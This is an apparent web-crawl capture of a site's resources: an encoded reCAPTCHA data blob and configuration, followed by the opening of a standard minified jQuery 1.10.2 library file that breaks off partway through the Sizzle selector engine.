cKdw7FEKsKtM8OJQjsSw7zChcKLw5vCimPCuxPChF5VwrN1wqZKw73ClxRXw4DDhS8bXMK5w6Nkwo/Cs8K4w4wrw5IPLcK1AGfDh2x1HsK0NyEKwpnCocKlRcOxNTgJw59AasKwEcKbw4xBwqTCscKcfS0Ew6Qgwp/DvxfCgcOLK8OXBxHCsMOIwpRtwrgEw4nDsjnDmWhLwoUALD7CjDESO8KbwqzDmXJCwq/CjMKBHVsOw53DrsKiw43DscKZWRAGwrkxwqrCkzgHfh3Dsg3CmsO1w7XCkDZYfsKFLcOXw5vDvTHCswHCocKKAQsew7dOSF7Du8OtCcOBw6HDvGTCgMKKw5QlaVlsw6/[base64]/MMK6wpnDixsDWsKnOsO3aSZkw7DDnsOoJUDDoMKfwpA0WBTCm8KMw6JXfcO+dwfDrwJpwpBUwqfDjMKcd8Ovwq/CqcO+wrDDoUJgw4XCuMKOOw7DnsO1w7l0DMKNNihDB8OJZsKqw5nDuVtyC8OqUsKrw7DCpCTDncO3J8Ojf1/DkcKXfcKTwpcZAS1Dd8OACcOVwqLDpMKPwpU0K8Kjd8KbwrtDw6DDv8OBGFzDiE4zwpBZVHl1w73DvhjCg8O3eXRIwoMhBHbDiMKtw7/CicO3w7fDhcK/wrHDoAskwr/Cj3vCkcKpwopFSg/Dn8OPwpbCq8K/wpkfwojDqCEzXnvDnhLCpVJ+dlXDih8rwpXCjQ0MIcOFAFlLYsKywrrDiMOHwrPDmUI/ZMKBBcKpDcORw5MyJMKjA8K3wqLChG/CgcOpwqBCwrPCqjkYKHrCsMOSwoMmJWc4w6pGw70+RMK2w7bCh3gww70FdCLDmsK6wrZhwofDh8KFbcKQQGxmHSNyesKPwobCr8KQRwFuw48yw57DlsOAw7oBw5PDngEOw47CmzvCrg/CncK6wr0Wwp3DjsOEwq0ow4XDl8Obw5DDpsOva8OXOXnDi2YAwq3CvsK+wqVMwrDCnsOlw5ZjPhbDusO/[base64]/Cs8Ojw5bDncK8w5LDniPDkGsGw5HCp8OQLcOERVXDuEjDoULCo8O9ayIPREfCq3fDisKPwrRFSBZ2w5vDpRgkaH/[base64]/[base64]/DoWbCscOSwrjDoMK4wrPDnsK8Bmkewq96TXZpRMOncQPCo8OiScKMT8Kfw4bChkfDqyI8wrJUw4obwqLDnSNkMsOJwrbDoUhcw5oGLcOpwq/[base64]/w5TCrMKow4fCqMK2ESZZw7UkwplTIwJJecKoTRjDrcOHw5rClcKmwobDpsO1wrXCuTXCv8KoNiPCrQQ1LlQDwo/[base64]/woQvw5/CkB11w6fCtMOZwoTDo8OCwqHClcKAH8KCMsKUDWR6fMO/NcK8LMKsw74Jwox1UzsVfsOHw7MRXcK1w6bDu8OcwqZfLHHDpMONFsOjw7/DgGvDnxwwwr0Cw6NgwpQ3BMOcY8KYwqkxYlrCtG/CtVfDhsOGfxc9Ui02w53Dl29cdsKdwphSwpgjwrHDnxnDnsOtLcKcdMK6JMOfwrsawoUHKkAWLRpKwp4Tw40uw746cjrDj8K0QcK9w69Hw4/CtcKTw7bCuEwWwrnCu8KRDcKGwqjCm8KXJXTCvV7Dm8K8wpXDrsKJM8O7FXvChcO4w5nCgSfCscKhbiPDpcKRWn8Uw5dqw6fDqWbDlELDsMKywokHPU/Crw3Dr8K8O8O8bMOoTsO/cS7DnnoywrNYJcOoRBxdXlZGwqzCtsOBCy/[base64]/DMOEw4XCj8O5QmfCsRZDwqnDoA0Ew7oyYMORVMKnCAANwrhVc8OlwrbClMO4HsOXH8KIwqVvbkHCs8K+LMKaXsKzOCgvwo91w7cCQMK9wqjCicOnwqpTJ8KzTGkvw6UUw7PCilDDrsKzw5IrwrHDiMKrMMOtBcK3MlNYwr4ID3PDi8KnRm5hw7/CkMKnV8OfBUPCg1rCojsJYcKObMOqT8O8J8O0QMOpHcK1w7DCkDnDtFnDlcOTelXDvVLCusK6Z8O7wr7DkMOUw41Ww6/[base64]/CpMOyRcKRwoJ3wqHDm8OCwpEtw73DicKMw4JawotYwqbDs8KEw6PChjLDnw/CvMO5dCPDiMKAC8Kxw7bCl37DtMKrw4p4cMKkw543DMO2e8K+w5YZLMKVw7XDmsOwQgbCgHLDvQcPwqsXCA9gMirDjnzCpsOuPQpnw7Q/wopew7TDvMOqw7cDGcKIw6wqwpsZwqzCnxbDpHXCksOsw7vDqXLCi8OFwpXChibCmcOyUcKBMgDCqCvCjkDDmcOXJEBewqPDt8Opw7B/VwMdwqzDtWPCg8KYdSHCssO5w6/CoMK5wpjCj8K9wpM0wqPCv2PCunnCphrDlcKTLBjDosKvA8O8ZMKvD0p3wpjDjmHDnitSw7LChMOrw4ZZP8KRfChTLcKiw4M7wrrCn8OfG8KIfg9CwqDDtlDDkVQxdADDk8OHw41Ew55Lw6/CjXfCrMOHZsONwqQtKcO6A8Kyw7nDuGwlH8OcSFnCvw/DshE/QcOtw4rDoWArb8KRwqBAdcO9QgnCncOdF8KBdcOJDQ7CocO/LsOCFUsOe2zDh8KSO8Kowr52CTVJw4oDesKKw6LDr8K3Z8KowoBmREnDh0nCn1BzKMKdLsOdw7vDiyXDs8KqFsOfH2DCi8OcB1oTaibCiA3Cu8Otwq/DixHDnwZPw4txOzZ9DkJOU8K0w6vDmFXCizfDksO6w6kOwqxawrwmf8KLQcOrw5VhJBgTfg3DvHoDPcOnwoQCw6zCpcOZRMOOwo3CicOWw5DCi8OpBcOawrJ2dsOUwoXCv8OvwrnCqcOCw7U4V8KhccOLw6rDmMKQw4hywqTDnsOzYS0hGUZfw6t/RVkQw7FGw6gJQSrCqsKtw7oxwpF0bAXCscOEZQ/ChTokwrzCl8KrbwrDsCoSwrTDvMKmw4LDssKPwpAKwqYKM2I0BMOiw57DpRLClU1OYCzDvcOzX8OfwrXCjcKPw6nCo8K0wpLClw1qwoJWHMK/TcOaw4HCpVYVwr0oYcKrLcOCw5LDiMOSwqZ8OMKJwqweI8KkdjBZw43CjsKywqTDvDUUWXhrS8K5wqLDpg5Sw6I7asOpwqZOc8Kuw7PDmjhIwoNCwp18woB/woLCq0LDk8KxDgPCvnDDtsObSXLCosKvOA7CqsOzYHEIw5fCsF/Dv8OSTcKqQR/[base64]/[base64]/Ds8KNYkrChCcSFcOXVBTCmsKSwobDnh8hPcK6OMO2wqVLw7TCpsKdZ2IOwobCksKxwptyN3jClcKQw5AQw67CiMO7ecO+aQcOw7nCgsOTw7VnwrTCtH3DoD9VXsKpwqw1PGM/H8KDf8OXwonDjMK3w7DDpMK2w4ttwprCt8OhI8OCD8OeVR3Cs8KzwqRvwr8pwrI2Qg/CmxTCrRxaFMOuLmzDqMKkKMKhQFrChMOtQsOiHHjDmsO9PybDmhbCtMOMF8KzJhPDsMKfaEMjcW1Td8OkHw01w4pTd8Knw40Bw7DCn2Qfwp3Cp8KAw5LDiMOADMKcXDojMD40cT/DisOKF2V6KcKVd37CrsK+w7DDgnAVw73CtcONWSMmwroZKcKCfsOGSB3ClcOHw70RLW/Dv8OlC8Kww6tswpnDtRfCmyHCi153w49AwrrDnMKqw4gMKXbDk8ObwqTDuBwpw5LDpMKNC8Ocw5vDpE7CncONwrjClsKRwo/[base64]/Cv8KiKcOTRRDCjcK1Xhd3cRDCp1ILwq4AwqHDqMOBRcK5dcOowotowpFINFB1QTvDucOdw4bDt8K/aB12TsOQRRUqwpkpFHFiMcOxbsOxIiTCjDbCqj9GwrLDpXDDqRrDrlBuw7QOaQ0hUsKMDcKDaDgCHmRWBMOnw6nDnxvDpcKUw5bDkS/DtMK/wpMQXHDCrsKJV8O3dm5Zw69QwrHCn8Ksw5/CpMKWw5dzCcKbw44lKsK7OXZ+NWjDrXbDlwrDucKjw7nCicKVwoPDll1+AsKuTAHDtcO1wqVnGjXDj2HDhwDCpMKEwpDCt8Oowq9uaU/Ctm/DuGB3U8O6woTDuHXDuzvCtWg2PsOuwpJzdH03bMKTwplDw47ClsOiw6N1wpDDhi8SwqDCgjLDoMKpwoxTPnHCrwjCh0vCpT/DjcODwrRhwpDCn3pELsK7VAvDlDUpEx/ClgzDuMOow7/CicO+wpjCswnCqAA3U8Ogw5HDlMKtTMKyw4VAwrTDo8Kzwo1fwrs+w4p0d8OMw6p3KcOpwrc5woZKX8Ksw6lxw43Dl09Gwq/DksKBSF/CtxdxMxnCvsOuWsOdw5rDr8KYwoEXGkjDu8OVw7bCocKjecKKKFvCrS5Uw6Fuw4nCv8KQwpnDpcOWe8K8w7xfwqI6wpTCgsKEYABFQHZHwqZewpwdwoPCjMKuw7HDqyHDjmDDkcKXIUXCs8KGX8OzV8K1bMKaWATDk8OAwqA/wrvDlm9CRBXCocOTwqcPX8KDfxfCtBLDs1powpFnShNDwq4vcsOGAiTCjQ7CjsK6w7hywoMIwqTCpWjDlsOzwpBJwpN4wqplwrYsGQzCpsKDw5oDCMKFfsK/wp9dY15FHjReCcOGw55lw43DhU1Nw6TDunpEIMK4HsOwVcKRW8Ouw4l8SMKhw7QHwoHDv3hgwqAmC8KAwok1fBRUwr4zNWDDlTRbwp5ldMOtw5LCt8KEM0dfwo1/[base64]/[base64]/bsKXVMKrwokow5Ejwpo4w50HA8KqIl7CqMKzMzM3QgI2EcONYcKzKcKuwp9TS13CvCPDqwzChMK+w6FHaS7DnsKdwqDCosOAwp3CuMOpw5pkA8K/[base64]/DoHnDvWt9w6Fiwp1mw60AworDo2MNaMKrV8OTw6bCvcOMw4lnwqbDt8OJwqLDuGMlwoYywr7DjC7Coy/DpHPCgEXCp8O2w5/DjsOVZlxJwr4kwqfDsBLCo8K+wrPDjhZyG3PDmsO9bmkLKsK4RTVNwoDDm2TDjMOaCFnDvMOpDcObwo/Cj8Ofw7HCi8KcwqrCi1Znw78vOcKww70Vwq8mwq7Cly/DtcO0bQ3CucOJdlDDgcOrc3p4K8OXTMK2wpTCo8O3w63DpkAXCmnDlcK/w7lGwqjDm1jCl8Ksw7TCqcOVwqprw77CpMKXGiXCiCsFBiTDpDdDw6h0EGjDlynCiMKhfWPDksK9wqhCByxzBMOMDcK1w53DjMOVwofDoVcORBzDk8ObfsK8w5VpdUzDnsOHwqXDmkITHhzCv8OfYsKhw4nDjhlBwrtZwp/CsMOzUcOpw4HCn1XCjD4Zw5LDuxFPwrXDusKywr/[base64]/CtmVvDsOvwqI8wrYseHrCqFk6EMKWwovCmcK9w7FATcOCD8K6w5cnwrcfwpXCkcKIwo8GHxHCt8O8w4hTwp0caMORfsKkwozDgC02MMOwB8KMwq/DjcODFnxow5HDkl/DoS/Cg1BXIEd/GD7DrsOcISY1wpHCsEnCjUfCpsKYwonCisKaNx/Dj1bDhT0yEU/CvQfCuQPCrMOzSjTDusKxw5fDin92wpZUw63CiknCqsKPHsOKw7fDv8OmwqvCnCBJw5/DjFpYw4vCs8OCwqLCoGZ3wpXCoFPDusOoJsKCwqDDo1Qlwp8mS1rCnsOdwpMGwpg9BC9GwrPCj11cw6NJwo/DplcLZxc+wqZDwqjDjXU4wqwKw5rDtHfChsKDFMOrwpjDicOQT8Krw7cfYMO9wrc4w7ZHw7HDqsOJWVAywqvDh8KHw5pLwrHCuBvDvMOKDQzCgkRnwpbCpMOLwqx0w5xEOMKiYA9/HWlTe8KgGcKOw69kWgHCm8KOen/[base64]/e8KcG1HDoFMHKsO+w6jCpsObw4hUw4vCtsKnL8OgPW89A8KuDSFkR3DCusKiw5oqwpjDlwLDr8KgRcKBw7cnbsOtw6XCn8KaRwnDl3XCrsK7McOJw47CqDTCqS0VXcONKsKWwpHDlj7DmsKSw53CocKOwrY5KzzCvsOsDHACS8K4wq8Pw54WwrXCs0ZDwpIcwr/CmRYPdHcwEV7Cs8KxT8KdR189w7NtMsO4wrYbE8Klw6duwrbDlicCXsObJXJyPsOzbnbCq0HCusOhUCDDoTYBwq9pfjNOw4nDqwPCkENQVWwDw7/[base64]/DowomWXnDln9Vw5YhLMKBDX3Dp3M5wow1wqvDpyzDvcOcwq1Yw7cOw4ElUzHDrsOuwq0eW1p/woDCrHLCg8OFK8O3VcKmwprCgj5pGitBfjXClHLCmCPDpGvDr1V3Qy0ndsKhKyHCmk/CokHDmsKLw7jDhMOxJMKlwpUKEsO4NcO9wrHChXvClz5qEMKhwpc/LHprQkwAEMOuWnbDg8OBw5t9w7x9wqMQLiDCmD3Cn8OEwo/[base64]/w4LDm8Ovw7PDrsOKDHlHw4BTCMOXw7PDjA7Dr8Ocw6tjwo08FMKAU8KEdTDDgcKFwoPCo3sXQHkMw6kZD8KxwrjCv8KlSldbwpUTBMOsLl3DqcKEw4d3QcOCLUPDssK/WMOGBAd+V8KYI3AfHRxuwrnDjcOgasOTw4tJayDCimjCnMOpSxxHwrArAsOiDkHDp8Kqd0Bgw4vDuMKfGxdANsK2wpIKbQhlW8K5ZFbDukbDkTp0AUfDung9w4xpwoEzATQ1dl7Dp8Otwq16SMOnKThQDMKBQWBNwogJwoXDqEhzX3TDpB7Dh8KPHsK3wr/CslRkZcKGwqgCcsKdLw3Dt1FLG0YJfV/CgMKBw7nDlsKHw5DDisOnQcOeck8fw6bCv0VXwo0SHsK9aV3CvcKvw5XCo8Oiw5TDlMOkP8KORcOVw5fCnRHCjsKzw5l1PWtAwoXCkcOKQ8ObHsKkH8O1wpgJEWYwQwQGb1XDpkvDrEzCusOBwpPCr3PCmMOwfsKJPcOZJilBwppNBncnw5MRwq/Cp8Olwp55Fn7CpMOvwqvCmhjDi8OBwpcSYMK6woYzJcKZZmLDuxdbw7B9SFrCpSvDjAvDrcO7H8KnVmjDosKxw6/CjGpbwpvCiMOywqXDpcOJVcO3emR1MMO4w75YKm7CmWbCvFnCt8ONCUUkwrFldFtFbMKkw4/CnsOQaFDCvQcBYX8tFGDDv1IkPhLDqUnDuxh6QUrCvcOGw7/[base64]/DvWMaFnHDi8Olw6HDqMOJwoDDrAVKwqt6w53DnGnChcOcX8K/wrzDgMKYfMK0Un4qU8O2wpLDsA7Di8ONGcKXw5d/woIawrjDpMOfw7DDn3jCvMK7NcKwwoXDn8KObsOAw7kpw7tJw7NsCsO3wqxBwpoDQVPCgFHDvcOkc8OSw7XDr0/CnBtfa3/DusOkw7LDqsOXw47Cm8O2wqfDoCTCoQ8/wqZ2w6fDi8OuwqfDscOcwpbCoSHDvsOeEXFpcghdw6jDpi/DuMKzc8O+PcOlw4XClsK3FcKlw5zColbDisOFXsOrOzfDj10CwrxUwph9FsOpwqDCoRoqwotKNA1LwpjDkELDq8KOHsOPw6fDvWAEaz/DixpUbm7DhHJjwrgEUMOPwqd1TcODwp83w6tjEMKyMMO2w6LDuMK1w4kULC7Dnm/[base64]/DgQJCwpjDnsKIw6oXUSJZw5/Cu8O2TRIBworDuMKHAMOtwrvDnVdCV33DosOrIMK6w7XDqgXCocKmwo/[base64]/dHs1w7xxXsOaIA3ChcOuY1nCplJ5dMOkJcKyXsO6wp5nw6JWwplkw5k2KQY6Ww3CmEVOwrXDgcKsQxTDtj/CkcO4wrg/w4bDgF/[base64]/Ii14PmJ1MxM4wrDChsKdwqpgw5d7FwMRfMO2w7Rnw71fw57DvQEEw5fCqTxGw7zCoC1uDTE+XjxYWmRGw6U7dsKLYcKkVgvCvW7DgsKRw6EaEW/[base64]/[base64]/[base64]/CqDYswokTOFvCmMK1exkbN8Kuw6hQw7XCkR/CrMKJw7Z+w6DDj8Oywrc8DMOZwpdNw6TDocO7T03Ci2jDi8Ogwq5gaQnChcOoJA7DhsOlc8KAbD4WeMK6w5DDjcKwLg/DkcOWwooIVETDrcOwFQrCtsKzdzzDvMK/wqhTwpnDhm7Dri95w5cRCsOuwoRkw7JCDsKuZBhQdSoxesO4FWgbaMKzw7AFdmLDgHvCgVYKVS9BwrfCjsKXEMK6w4V/DcKDwpkpbknCnkXCvC5yw6xtw7PCmTnChcKRw43DtR3Cu1bCvGgCfcK8L8KwwrMUEmzDpsKCb8KKwrPCngEdw4zDrMKzcwkgwp9xccKswoJ2w4DDqnnDvyzCmS/[base64]/[base64]/[base64]/w7VrK8OjPwDCrsOZw5Y/wqZlVh/DusOVJRp4DhjDkAnCuhgWw7YRwp1cGMOrwoBzIcOIwooZcMOfwpdIGk9FBzZYw5fCgyERdWvCvH4PGcK9VS0POEVQXxJ4NsOhw73CpsKHwrVhw78AZsK/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LfzLkMdAAAAAF-Q7wFtCjx5ADQbrQCyW5VHWXho\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.aacic.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22XQoW0r+mOsZPbHZBOW53gd1hkJPG48Texz0EwA66A/k\\u003d\x22,1,0,null,1,1769208633991,0,0,[100],null,[118,143,137],\x22RC-zzW7HrCs0ciDDg\x22,null,null,null,null,null,\x220dAFcWeA7vfQSrdKedesmZFyLT2BqaWYoadT_CDRUwvYVlXOK5q1Pg739E1VAURZ9vn8xXx5ZeSX8ZolBI2yhxaqV1u9pKJGyAEQ\x22,1769291433985]");
    </script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.aacic.org/wp-content/themes/aacic-Foundation/js/jquery.min.js
body_size: 107543
content:
/*!
 * jQuery JavaScript Library v1.10.2
 * http://jquery.com/
 *
 * Includes Sizzle.js
 * http://sizzlejs.com/
 *
 * Copyright 2005, 2013 jQuery Foundation, Inc. and other contributors
 * Released under the MIT license
 * http://jquery.org/license
 *
 * Date: 2013-07-03T13:48Z
 */
(function(a1,aE){var ag,w,aA=typeof aE,aJ=a1.location,l=a1.document,bV=l.documentElement,bh=a1.jQuery,G=a1.$,Y={},a5=[],s="1.10.2",aG=a5.concat,am=a5.push,a3=a5.slice,aK=a5.indexOf,y=Y.toString,T=Y.hasOwnProperty,aO=s.trim,bI=function(e,b3){return new bI.fn.init(e,b3,w)},bz=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,aa=/\S+/g,B=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,bq=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,a=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,bg=/^[\],:{}\s]*$/,bj=/(?:^|:|,)(?:\s*\[)+/g,bF=/\\(?:["\\\/bfnrt]|u[\da-fA-F]{4})/g,aX=/"[^"\\\r\n]*"|true|false|null|-?(?:\d+\.|)\d+(?:[eE][+-]?\d+|)/g,bR=/^-ms-/,aT=/-([\da-z])/gi,K=function(e,b3){return b3.toUpperCase()},bW=function(e){if(l.addEventListener||e.type==="load"||l.readyState==="complete"){bk();bI.ready()}},bk=function(){if(l.addEventListener){l.removeEventListener("DOMContentLoaded",bW,false);a1.removeEventListener("load",bW,false)}else{l.detachEvent("onreadystatechange",bW);a1.detachEvent("onload",bW)}};bI.fn=bI.prototype={jquery:s,constructor:bI,init:function(e,b5,b4){var b3,b6;if(!e){return this}if(typeof e==="string"){if(e.charAt(0)==="<"&&e.charAt(e.length-1)===">"&&e.length>=3){b3=[null,e,null]}else{b3=bq.exec(e)}if(b3&&(b3[1]||!b5)){if(b3[1]){b5=b5 instanceof bI?b5[0]:b5;bI.merge(this,bI.parseHTML(b3[1],b5&&b5.nodeType?b5.ownerDocument||b5:l,true));if(a.test(b3[1])&&bI.isPlainObject(b5)){for(b3 in b5){if(bI.isFunction(this[b3])){this[b3](b5[b3])}else{this.attr(b3,b5[b3])}}}return this}else{b6=l.getElementById(b3[2]);if(b6&&b6.parentNode){if(b6.id!==b3[2]){return b4.find(e)}this.length=1;this[0]=b6}this.context=l;this.selector=e;return this}}else{if(!b5||b5.jquery){return(b5||b4).find(e)}else{return this.constructor(b5).find(e)}}}else{if(e.nodeType){this.context=this[0]=e;this.length=1;return this}else{if(bI.isFunction(e)){return b4.ready(e)}}}if(e.selector!==aE){this.selector=e.selector;this.context=e.context}return bI.makeArray(e,this)},selector:"",length:0,toArray:function(){return a3.call(this)},get:function(e){return e==null?this.toArray():(e<0?this[this.length+e]:this[e])},pushStack:function(e){var b3=bI.merge(this.constructor(),e);b3.prevObject=this;b3.context=this.context;return b3},each:function(b3,e){return bI.each(this,b3,e)},ready:function(e){bI.ready.promise().done(e);return this},slice:function(){return this.pushStack(a3.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(b4){var e=this.length,b3=+b4+(b4<0?e:0);return this.pushStack(b3>=0&&b3<e?[this[b3]]:[])},map:function(e){return this.pushStack(bI.map(this,function(b4,b3){return e.call(b4,b3,b4)}))},end:function(){return this.prevObject||this.constructor(null)},push:am,sort:[].sort,splice:[].splice};bI.fn.init.prototype=bI.fn;bI.extend=bI.fn.extend=function(){var e,b8,b3,b4,cb,b9,b7=arguments[0]||{},b6=1,b5=arguments.length,ca=false;if(typeof b7==="boolean"){ca=b7;b7=arguments[1]||{};b6=2}if(typeof b7!=="object"&&!bI.isFunction(b7)){b7={}}if(b5===b6){b7=this;--b6}for(;b6<b5;b6++){if((cb=arguments[b6])!=null){for(b4 in cb){e=b7[b4];b3=cb[b4];if(b7===b3){continue}if(ca&&b3&&(bI.isPlainObject(b3)||(b8=bI.isArray(b3)))){if(b8){b8=false;b9=e&&bI.isArray(e)?e:[]}else{b9=e&&bI.isPlainObject(e)?e:{}}b7[b4]=bI.extend(ca,b9,b3)}else{if(b3!==aE){b7[b4]=b3}}}}}return b7};bI.extend({expando:"jQuery"+(s+Math.random()).replace(/\D/g,""),noConflict:function(e){if(a1.$===bI){a1.$=G}if(e&&a1.jQuery===bI){a1.jQuery=bh}return bI},isReady:false,readyWait:1,holdReady:function(e){if(e){bI.readyWait++}else{bI.ready(true)}},ready:function(e){if(e===true?--bI.readyWait:bI.isReady){return}if(!l.body){return setTimeout(bI.ready)}bI.isReady=true;if(e!==true&&--bI.readyWait>0){return}ag.resolveWith(l,[bI]);if(bI.fn.trigger){bI(l).trigger("ready").off("ready")}},isFunction:function(e){return bI.type(e)==="function"},isArray:Array.isArray||function(e){return bI.type(e)==="array"},isWindow:function(e){return e!=null&&e==e.window},isNumeric:function(e){return !isNaN(parseFloat(e))&&isFinite(e)},type:function(e){if(e==null){return String(e)}return typeof e==="object"||typeof e==="function"?Y[y.call(e)]||"object":typeof e},isPlainObject:function(b5){var b3;if(!b5||bI.type(b5)!=="object"||b5.nodeType||bI.isWindow(b5)){return false}try{if(b5.constructor&&!T.call(b5,"constructor")&&!T.call(b5.constructor.prototype,"isPrototypeOf")){return false}}catch(b4){return false}if(bI.support.ownLast){for(b3 in b5){return T.call(b5,b3)}}for(b3 in b5){}return b3===aE||T.call(b5,b3)},isEmptyObject:function(b3){var e;for(e in b3){return false}return true},error:function(e){throw new Error(e)},parseHTML:function(b6,b4,b5){if(!b6||typeof b6!=="string"){return null}if(typeof b4==="boolean"){b5=b4;b4=false}b4=b4||l;var b3=a.exec(b6),e=!b5&&[];if(b3){return[b4.createElement(b3[1])]}b3=bI.buildFragment([b6],b4,e);if(e){bI(e).remove()}return bI.merge([],b3.childNodes)},parseJSON:function(e){if(a1.JSON&&a1.JSON.parse){return a1.JSON.parse(e)}if(e===null){return e}if(typeof e==="string"){e=bI.trim(e);if(e){if(bg.test(e.replace(bF,"@").replace(aX,"]").replace(bj,""))){return(new Function("return "+e))()}}}bI.error("Invalid JSON: "+e)},parseXML:function(b5){var b3,b4;if(!b5||typeof b5!=="string"){return null}try{if(a1.DOMParser){b4=new DOMParser();b3=b4.parseFromString(b5,"text/xml")}else{b3=new ActiveXObject("Microsoft.XMLDOM");b3.async="false";b3.loadXML(b5)}}catch(b6){b3=aE}if(!b3||!b3.documentElement||b3.getElementsByTagName("parsererror").length){bI.error("Invalid XML: "+b5)}return b3},noop:function(){},globalEval:function(e){if(e&&bI.trim(e)){(a1.execScript||function(b3){a1["eval"].call(a1,b3)})(e)}},camelCase:function(e){return e.replace(bR,"ms-").replace(aT,K)},nodeName:function(b3,e){return b3.nodeName&&b3.nodeName.toLowerCase()===e.toLowerCase()},each:function(b7,b8,b3){var b6,b4=0,b5=b7.length,e=Z(b7);if(b3){if(e){for(;b4<b5;b4++){b6=b8.apply(b7[b4],b3);if(b6===false){break}}}else{for(b4 in b7){b6=b8.apply(b7[b4],b3);if(b6===false){break}}}}else{if(e){for(;b4<b5;b4++){b6=b8.call(b7[b4],b4,b7[b4]);if(b6===false){break}}}else{for(b4 in b7){b6=b8.call(b7[b4],b4,b7[b4]);if(b6===false){break}}}}return b7},trim:aO&&!aO.call("\uFEFF\xA0")?function(e){return e==null?"":aO.call(e)}:function(e){return e==null?"":(e+"").replace(B,"")},makeArray:function(e,b4){var b3=b4||[];if(e!=null){if(Z(Object(e))){bI.merge(b3,typeof e==="string"?[e]:e)}else{am.call(b3,e)}}return b3},inArray:function(b5,b3,b4){var e;if(b3){if(aK){return aK.call(b3,b5,b4)}e=b3.length;b4=b4?b4<0?Math.max(0,e+b4):b4:0;for(;b4<e;b4++){if(b4 in b3&&b3[b4]===b5){return b4}}}return -1},merge:function(b6,b4){var e=b4.length,b5=b6.length,b3=0;if(typeof e==="number"){for(;b3<e;b3++){b6[b5++]=b4[b3]}}else{while(b4[b3]!==aE){b6[b5++]=b4[b3++]}}b6.length=b5;return b6},grep:function(b3,b8,e){var b7,b4=[],b5=0,b6=b3.length;e=!!e;for(;b5<b6;b5++){b7=!!b8(b3[b5],b5);if(e!==b7){b4.push(b3[b5])}}return b4},map:function(b4,b9,e){var b8,b6=0,b7=b4.length,b3=Z(b4),b5=[];if(b3){for(;b6<b7;b6++){b8=b9(b4[b6],b6,e);if(b8!=null){b5[b5.length]=b8}}}else{for(b6 in b4){b8=b9(b4[b6],b6,e);if(b8!=null){b5[b5.length]=b8}}}return aG.apply([],b5)},guid:1,proxy:function(b6,b5){var e,b4,b3;if(typeof b5==="string"){b3=b6[b5];b5=b6;b6=b3}if(!bI.isFunction(b6)){return aE}e=a3.call(arguments,2);b4=function(){return b6.apply(b5||this,e.concat(a3.call(arguments)))};b4.guid=b6.guid=b6.guid||bI.guid++;return b4},access:function(e,b7,b9,b8,b5,cb,ca){var b4=0,b3=e.length,b6=b9==null;if(bI.type(b9)==="object"){b5=true;for(b4 in b9){bI.access(e,b7,b4,b9[b4],true,cb,ca)}}else{if(b8!==aE){b5=true;if(!bI.isFunction(b8)){ca=true}if(b6){if(ca){b7.call(e,b8);b7=null}else{b6=b7;b7=function(cd,cc,ce){return b6.call(bI(cd),ce)}}}if(b7){for(;b4<b3;b4++){b7(e[b4],b9,ca?b8:b8.call(e[b4],b4,b7(e[b4],b9)))}}}}return b5?e:b6?b7.call(e):b3?b7(e[0],b9):cb},now:function(){return(new Date()).getTime()},swap:function(b7,b6,b8,b5){var b4,b3,e={};for(b3 in b6){e[b3]=b7.style[b3];b7.style[b3]=b6[b3]}b4=b8.apply(b7,b5||[]);for(b3 in b6){b7.style[b3]=e[b3]}return b4}});bI.ready.promise=function(b6){if(!ag){ag=bI.Deferred();if(l.readyState==="complete"){setTimeout(bI.ready)}else{if(l.addEventListener){l.addEventListener("DOMContentLoaded",bW,false);a1.addEventListener("load",bW,false)}else{l.attachEvent("onreadystatechange",bW);a1.attachEvent("onload",bW);var b5=false;try{b5=a1.frameElement==null&&l.documentElement}catch(b4){}if(b5&&b5.doScroll){(function b3(){if(!bI.isReady){try{b5.doScroll("left")}catch(b7){return setTimeout(b3,50)}bk();bI.ready()}})()}}}}return ag.promise(b6)};bI.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(b3,e){Y["[object "+e+"]"]=e.toLowerCase()});function Z(b4){var b3=b4.length,e=bI.type(b4);if(bI.isWindow(b4)){return false}if(b4.nodeType===1&&b3){return true}return e==="array"||e!=="function"&&(b3===0||typeof b3==="number"&&b3>0&&(b3-1) in b4)}w=bI(l);
/*!
 * Sizzle CSS Selector Engine v1.10.2
 * http://sizzlejs.com/
 *
 * Copyright 2013 jQuery Foundation, Inc. and other contributors
 * Released under the MIT license
 * http://jquery.org/license
 *
 * Date: 2013-07-03
 */
(function(dc,ch){var cw,df,cc,cm,cF,cI,cT,dj,cG,cW,cA,cn,c5,c0,dd,cb,cD,c7="sizzle"+-(new Date()),cH=dc.document,dg=0,c1=0,b6=cy(),c6=cy(),cE=cy(),cU=false,cC=function(dk,e){if(dk===e){cU=true;return 0}return 0},db=typeof ch,cO=1<<31,cM=({}).hasOwnProperty,c9=[],da=c9.pop,cK=c9.push,b4=c9.push,cl=c9.slice,ca=c9.indexOf||function(dl){var dk=0,e=this.length;for(;dk<e;dk++){if(this[dk]===dl){return dk}}return -1},b5="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",co="[\\x20\\t\\r\\n\\f]",b3="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",cJ=b3.replace("w","w#"),c3="\\["+co+"*("+b3+")"+co+"*(?:([*^$|!~]?=)"+co+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+cJ+")|)|)"+co+"*\\]",cj=":("+b3+")(?:\\(((['\"])((?:\\\\.|[^\\\\])*?)\\3|((?:\\\\.|[^\\\\()[\\]]|"+c3.replace(3,8)+")*)|.*)\\)|)",cq=new RegExp("^"+co+"+|((?:^|[^\\\\])(?:\\\\.)*)"+co+"+$","g"),ct=new RegExp("^"+co+"*,"+co+"*"),cz=new RegExp("^"+co+"*([>+~]|"+co+")"+co+"*"),cY=new RegExp(co+"*[+~]"),cs=new 